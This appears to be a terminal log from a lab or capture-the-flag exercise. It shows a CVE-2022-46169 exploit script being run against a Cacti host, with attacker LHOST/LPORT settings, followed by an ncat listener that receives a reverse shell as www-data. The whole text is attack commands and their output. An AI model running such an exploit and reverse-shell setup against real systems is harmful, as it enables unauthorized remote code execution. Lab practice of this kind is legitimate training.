 ❯ python3 CVE-2022-46169.py
Usage: CVE-2022-46169.py [options]
CVE-2022-46169.py: error: [*] Pls indicate the target URL, example: -u http://10.10.10.10
❯ python3 CVE-2022-46169.py -u  http://10.10.11.211/ --LHOST 10.10.14.6 --LPORT 443
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
❯ sudo ncat -nvlp 443
[sudo] password for evilload:
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.211:35672.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$